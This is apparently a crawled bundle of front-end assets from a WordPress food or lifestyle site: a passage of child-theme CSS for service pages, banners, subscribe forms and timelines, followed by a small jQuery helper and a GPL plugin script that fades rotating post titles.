	margin-top: 15px;
	border: white solid 1px;
}

.cherry-services .services-item .btn:hover{
	background: white;
	color: #B19B8C;
	border: #B19B8C solid 1px;
}

.services-container .services-ajax-pager .page-numbers {
	min-width: 35px;
	padding: 5px 10px;
	margin-bottom: 50px;
	border:	#B19B8C solid 1px;
	border-radius: 5px;
}

.services-container .services-ajax-pager .page-numbers:hover {
	background:	#B19B8C;
	color: white;
}

.services-container .services-ajax-pager .page-numbers.current {
	background:	#B19B8C;
	color: white;
}

.services-container {
	margin-top: 10px;
	margin-bottom: 50px!important;
}

/* cheery-service button */
@media only screen and (min-width: 600px) {
	.cheery-service.category ul li {
		font-size: 14px;
		margin-right: 10px;
	}
	.cheery-service.category ul li a {
			padding: .325em .8em;
	}
}
@media only screen and (max-width: 600px) {
	.cheery-service.category ul li {
		font-size: 8px;
	}
	.cheery-service.category ul li a {
			padding: .3em .77em;
	}
}

.cheery-service.category {
	text-align: center;
}

.cheery-service.category ul {
	margin: 20px 0 10px 0;
}

.cheery-service.category ul li {
	display: inline-block;
}

.cheery-service.category ul li a {
	border: #B19B8C solid 1px!important;
	border-radius: .3125em;
	color: #B19B8C!important;
}

.cheery-service.category ul li a:hover {
	border: #B19B8C solid 1px!important;
	background: #B19B8C;
	color: white!important;
}

.cheery-service.category ul li a.current {
	border: #B19B8C solid 1px!important;
	background: #B19B8C;
	color: white!important;
}

/* cheery-service single page */
@media only screen and (min-width: 600px) {
	.services-single-item .title_wrap, .services-single-item .image_wrap .services-macros {
			height: 500px;
	}
	.services-single-item .image_wrap img {
			width: 100%;
	}
	.services-single-item .title_wrap h1 {
		margin-top: 220px;
	}
}

@media only screen and (max-width: 600px) {
	.services-single-item .title_wrap, .services-single-item .image_wrap .services-macros {
			height: 300px;
	}
	.services-single-item .image_wrap img {
			height: 100%;
	}
	.services-single-item .title_wrap h1 {
		margin-top: 140px;
	}
}

.services-single-item {
	position: relative;
}

.services-single-item .title_wrap {
	position: absolute;
	width: 100%;
	z-index: 1000;
	background: rgba(10, 13, 16, 0.5);
}

.services-single-item .title_wrap h1 {
	color: white;
	text-align: center;
}

.services-single-item .image_wrap .services-macros {
	position:  relative;
  overflow:  hidden;
  width: 100%;
	z-index: 999;
}

.services-single-item .image_wrap img {
	position:  absolute;
	margin: auto;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}

.services-single-item .slogan_wrap {
	margin: 0;
	color: #B19B8C!important;
}

.services-single-item .slogan_wrap .service-slogan {
	color: #B19B8C!important;
}

.services-single-item .descr_wrap {
	margin: 10px auto;
	color: #DEC6BA;
}

.services-single-item .content_wrap {
	margin: 30px auto 50px auto;
	word-wrap: break-word;
}

/* page banner*/
@media only screen and (max-width: 600px){
	.banner {
    height: 300px;
	}
	.banner-content h2 {
    margin-top: 5em;
	}
}

@media only screen and (min-width: 600px){
	.banner {
    height: 500px;
	}
	.banner-content h2 {
    margin-top: 5em;
	}
}

.banner {
    position: relative;
    overflow: hidden;
    width: 100%;
}

.banner .bg-img {
    width: 100%;
    height: 100%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}

.banner-content {
    z-index: 1000;
    position: relative;
}

.banner-content hr{
  border: 0;
	width: 5%;
	padding-top: .125em;
	padding-bottom: .125em;
	background: #B19B8C;
	margin-right: auto;
	margin-left: auto;
}

.section-title hr {
	border: 0;
	width: 5%;
	padding-top: .125em;
	padding-bottom: .125em;
	background: #F2E9E4;
	margin-right: auto;
	margin-left: auto;
}

.banner .overlay {
  position: absolute;
  z-index: 999;
  background: rgba(10, 13, 16, 0.5);
  width: 100%;
  height: 100%;
}

/* text color */
.text-light {
	color: #F2E9E4!important;
}

.text-brand {
	color: #B19B8C!important;
}

/* subscribe */
.widget_mailpoet_form .mailpoet_text {
	width: 100%!important;
}

.widget_mailpoet_form .mailpoet_submit {
	border: 1px solid white;
	font-size: 12px;
	width: 100%;
}

.widget_mailpoet_form .mailpoet_submit:hover {
	background: white;
	color: #b19b8c;
	border: 1px solid #b19b8c!important;
}

#subscribe-area {
	background: #b19b8c!important;
	padding: 2em;
	display: block;
	border: none!important;
}

#subscribe-area form {
	clear: both;
	display: table;
	margin: auto;
}

#subscribe-area form:after {
	content: '';
	display: block;
	clear: both;
}

#subscribe-area .title h4, #subscribe-area .description {
	color: white!important;
	text-align: center;
}

.mailpoet_form .mailpoet_text {
	margin-bottom: 10px!important;
}

.mailpoet_form .mailpoet_submit {
	border: white solid 1px!important;
	color: white!important;
}

.mailpoet_form .mailpoet_submit:hover {
	background: white!important;
	color: #b19b8c!important;
}

#subscribe-area .mailpoet_paragraph  {
	height: 40px;
}

.mailpoet_validate_success {
	text-align: center;
	color: white!important;
    	font-family: monospace!important;
    	white-space: pre!important;
    	margin: 1em 0!important;
}

@media only screen and (min-width: 600px) {
	#subscribe-area .mailpoet_paragraph  {
		float: left;
	}
	#subscribe-area .mailpoet_text {
		width: 300px!important;
	}
	#subscribe-area .mailpoet_submit {
		width: 200px!important;
		margin-left: 20px;
		line-height: 1px!important;
	}
}

@media only screen and (max-width: 600px) {
	#subscribe-area form, #subscribe-area .mailpoet_text, #subscribe-area .mailpoet_submit {
		width: 100%!important;
	}
}

/* timeline-express */
#cd-timeline {
	height: auto!important;
}

#cd-timeline::before {
    background: #F2E9E4!important;
}

.cd-timeline-block {
	position: initial!important;
}

@media only screen and (min-width: 600px){
	#cd-timeline {
		margin: 3.5em 6em!important;
	}
	.cd-timeline-img {
		margin-left: 5px!important;
	}
	.cd-container {
		width: 95%!important;
	}
	.cd-timeline-block.single-column .cd-timeline-content {
	margin-left: 3%!important;
	}
	.the-excerpt a {
		font-size: 14px;
		padding: .5em 1.5em;
		margin-top: 1em;
	}
	.the-excerpt p {
		font-size: 16px;
	}
	.mask {
		height: 200px;
		float: left;
		width: 40%!important;
	}
	.the-excerpt {
		float: right;
		width: 60%!important;
		padding: 1rem 1.5rem!important;
	}
	.no-image {
		width: 100%!important;
	}
}

@media only screen and (min-width: 600px) and (max-width: 800px){
	#cd-timeline {
		margin: 3.5em 3em!important;
	}
	.cd-timeline-img {
		margin-left: -2px!important;
	}
	.cd-timeline-block.single-column .cd-timeline-content {
	margin-left: 5%!important;
	}
}

@media only screen and (max-width: 600px){
	#cd-timeline {
		margin: 2.5em 2em!important;
	}
	.cd-timeline-img {
		margin-left: -2px!important;
	}
	.cd-container {
		width: 90%!important;
	}
	.cd-timeline-block.single-column .cd-timeline-content {
	margin-left: 10%!important;
	}
	.cd-timeline-item-title {
		font-size: 16px;
	}
	.the-excerpt a {
		font-size: 12px;
		padding: .8em 1.5em;
		margin-top: 1.5em;
	}
	.the-excerpt p {
			font-size: 14px;
	}
	.mask {
		height: 150px;
	}
	.mask, .the-excerpt {
		clear: both;
	}
}

.timeline-express-no-announcements-found {
	text-align: center;
	color: #B19B8C;
	font-size: 16px;
	padding: 30px 0;
}

.timeline-date {
	color: #B19B8C!important;
  font-style: normal!important;
	font-size: 14px;
	font-weight: 500;
}

.cd-timeline-item-title a:hover {
	color: #cbcbcb;
}

.cd-timeline-content {
	padding-top: 5px!important;
}

.mask {
/* 	margin-top: 20px; */
	overflow: hidden;
	position: relative;
}

.cd-timeline-img {
	width: 50px!important;
	height: 50px!important;
}

#cd-timeline span.fa {
	font-size: 20px!important;
	line-height: 50px!important;
	margin-top: 1px!important;
}

@media only screen and (min-width: 600px){
	.announcement-banner-image {
		min-width: 500px;
	}
}

@media only screen and (max-width: 800px){
	.announcement-banner-image {
		min-width: 200px;
	}
}

.announcement-banner-image {
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
}

.the-excerpt {
	margin-top: 30px;
}

.the-excerpt a:hover {
	background: #B19B8C;
	color: white;
}

.the-excerpt a {
	border: #B19B8C solid 1px;
	border-radius: 30px;
	display: inline-block;
}

.the-excerpt p {
	overflow : hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	word-wrap: break-word;
}

.te-pagination {
	margin-bottom: 60px!important;
	text-align: center;
}

.te-pagination .current, .te-pagination a {
	border-radius: 5px;
	min-width: 40px!important;
	padding: 0.5em 0.8em!important;
	border: 1px solid #B19B8C;
	margin: 0 10px!important;
}

.te-pagination .current {
	color: white!important;
}

/* timeline express button */
@media only screen and (min-width: 600px) {
	.cd-timeline.category ul li {
		font-size: 14px;
		margin-right: 10px;
	}
	.cd-timeline.category ul li a {
			padding: .325em .8em;
	}
}
@media only screen and (max-width: 600px) {
	.cd-timeline.category ul li {
		font-size: 8px;
	}
	.cd-timeline.category ul li a {
			padding: .3em .77em;
	}
}

.cd-timeline.category {
	text-align: center;
	margin-top: 50px;
}

.cd-timeline.category ul {
	margin: 20px 0 10px 0;
}

.cd-timeline.category ul li {
	display: inline-block;
}

.cd-timeline.category ul li a {
	border: #B19B8C solid 1px!important;
	border-radius: .3125em;
	color: #B19B8C!important;
}

.cd-timeline.category ul li a:hover {
	border: #B19B8C solid 1px!important;
	background: #B19B8C;
	color: white!important;
}

.cd-timeline.category ul li a.current {
	border: #B19B8C solid 1px!important;
	background: #B19B8C;
	color: white!important;
}

.timeline-express-tax-container {
	display: none!important;
}

.cat-item.cat-item-112, .post-meta .cat-recommend {
	display: none;
}

@media only screen and (min-width: 800px) {
	.post .post-gallery {
		height: 240px!important;
		border-radius: 10px;
	}
	.attachment-300x200 {
		min-height: 240px;
		width: 110%!important;
	}
}

@media only screen and (min-width: 600px) and (max-width: 800px){
	.post .post-gallery {
		height: 170px!important;
		border-radius: 10px;
	}
	.attachment-300x200 {
		min-height: 170px;
		width: 110%!important;
	}
	.sidebar {
		padding-left: 0px;
	}
	.sidebar_inner {
		padding: 5px!important;
	}
}

@media only screen and (max-width: 600px) {
	.post .post-gallery {
		height: 200px!important;
		border-radius: 10px;
	}
	.attachment-300x200 {
		min-height: 200px;
		width: 110%!important;
	}
}

.post-content hr {
	margin-bottom: 25px!important;
}

/* author */
@media only screen and (max-width: 600px) {
	#authorpage h5 a {
		font-size: 26px;
	}
}

.page-id-4901 #recommend,
.page-id-4901 .header_holder,
.page-id-4901 #subscribe-area,
.page-id-4901 #footer {
	display: none;
}

.mailpoet_message .mailpoet_validate_success {
    font-family: monospace!important;
    white-space: pre!important;
    margin: 1em 0!important;
}

/* sidebar widget not widget_category */
.sidebar .widget_recent_entries a, .sidebar .widget_archive a {
	color: #B19B8c!important;
}
.sidebar .widget_recent_entries a:hover, .sidebar .widget_archive a:hover{
	color: #cbcbcb!important;
}

/* postgrid */
article.post .post-meta {
	font-size: .8rem;
}
article.post .post-meta a:hover {
	color: #cbcbcb;
}


--- FILE ---
content_type: application/javascript
request_url: https://taster.life/wp-content/themes/thevoux-child/js/myscript.js?ver=5.2.2
body_size: -270
content:
jQuery(document).ready(function( $ ) {
   $('.cat-recommend').prev('i').hide();
   $('.cat-recommend').next('i').hide();
});

--- FILE ---
content_type: application/javascript
request_url: https://taster.life/wp-content/plugins/fade-in-fade-out-post-title/fade-in-fade-out-post-title.js?ver=5.2.2
body_size: 615
content:
/**
 *     Fade in fade out post title
 *     Copyright (C) 2011 - 2017 www.gopiplus.com
 * 
 *	   http://www.gopiplus.com/work/2011/07/31/fade-in-fade-out-post-title-wordpress-plugin/
 *
 *     This program is free software: you can redistribute it and/or modify
 *     it under the terms of the GNU General Public License as published by
 *     the Free Software Foundation, either version 3 of the License, or
 *     (at your option) any later version.
 * 
 *     This program is distributed in the hope that it will be useful,
 *     but WITHOUT ANY WARRANTY; without even the implied warranty of
 *     MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 *     GNU General Public License for more details.
 * 
 *     You should have received a copy of the GNU General Public License
 *     along with this program.  If not, see <http://www.gnu.org/licenses/>.
 */

var fifopost_FadeInterval;

window.onload = fifopost_FadeRotate

var fifopost_Links;
var fifopost_Titles;
var fifopost_Cursor = 0;
var fifopost_Max;


function fifopost_FadeRotate() 
{
  fifopost_FadeInterval = setInterval(fifopost_Ontimer, 10);
  fifopost_Links = new Array();
  fifopost_Titles = new Array();
  fifopost_SetFadeLinks();
  fifopost_Max = fifopost_Links.length-1;
  fifopost_SetFadeLink();
}

function fifopost_SetFadeLink() {
  var ilink = document.getElementById("fifopost_Link");
  ilink.innerHTML = fifopost_Titles[fifopost_Cursor];
  ilink.href = fifopost_Links[fifopost_Cursor];
}

function fifopost_Ontimer() {
  if (fifopost_bFadeOutt) {
    fifopost_Fade+=fifopost_FadeStep;
    if (fifopost_Fade>fifopost_FadeOut) {
      fifopost_Cursor++;
      if (fifopost_Cursor>fifopost_Max)
        fifopost_Cursor=0;
      fifopost_SetFadeLink();
      fifopost_bFadeOutt = false;
    }
  } else {
    fifopost_Fade-=fifopost_FadeStep;
    if (fifopost_Fade<fifopost_FadeIn) {
      clearInterval(fifopost_FadeInterval);
      setTimeout(Faderesume, fifopost_FadeWait);
      fifopost_bFadeOutt=true;
    }
  }
  var ilink = document.getElementById("fifopost_Link");
  if ((fifopost_Fade<fifopost_FadeOut)&&(fifopost_Fade>fifopost_FadeIn))
    ilink.style.color = "#" + ToHex(fifopost_Fade);
}

function Faderesume() {
  fifopost_FadeInterval = setInterval(fifopost_Ontimer, 10);
}

function ToHex(strValue) {
  try {
    var result= (parseInt(strValue).toString(16));

    while (result.length !=2)
            result= ("0" +result);
    result = result + result + result;
	//alert(result);
    return result.toUpperCase();
  }
  catch(e)
  {
  }
}